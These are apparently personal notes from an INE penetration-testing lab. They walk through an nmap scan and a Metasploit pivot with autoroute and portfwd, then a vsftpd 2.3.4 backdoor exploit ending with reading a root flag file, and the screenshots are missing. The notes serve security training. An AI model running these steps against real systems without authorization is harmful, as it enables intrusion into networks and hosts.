LAB 1
First machine
nmap
nmap -sn 192.127.164.0/24 -T 4
demo.ine.local (192.127.164.3)
Then
nmap -T 4 -A -sC -sV 192.127.164.3
192.127.164.3
80/tcp open http nginx 1.14.0
|_http-title: V-CMS-Powered by V-CMS
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: nginx/1.14.0
3306/tcp open mysql MySQL (unauthorized)


 After configure the session,
After configure the session, exploit
Pivoting from this machine
From the hacked machine
![]() And now we can't access to that ip from our machine, so we need to pivot
And now we can't access to that ip from our machine, so we need to pivot

autoroute
This command is used to add meterpreter session specific routes to the Metasploit's routing table. These routes can be used to pivot to the otherwise unreachanble network.
 Background the meterpreter session and check if the route is added successfully to the metasploit's routing table.
Background the meterpreter session and check if the route is added successfully to the metasploit's routing table.

background
route print
We will run auxiliary TCP port scanning module to discover any available hosts (From IP .3 to .10). And, if any of ports 80, 8080, 445, 21 and 22 are open on those hosts.
use auxiliary/scanner/portscan/tcp
set PORTS 80, 8080, 445, 21, 22
set RHOSTS 192.158.21.1-10
exploit
In the meterpreter session there is an utility "portfwd" which allows forwarding remote machine port to the local machine port. We want to target port 21 of that machine so we will forward remote port 21 to the local port 1234.
show sessions
sessions 1
portfwd -h
portfwd add -l 1234 -p 21 -r 192.158.21.3
portfwd list

Now, scan the local port using Nmap.
background
nmap -sS -sV -p 1234 localhost

The version of ftp is vsftpd, so we find it search vsftpd

And know we exploit it
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.158.21.3
exploit
id

ls /root
cat /root/flag.txt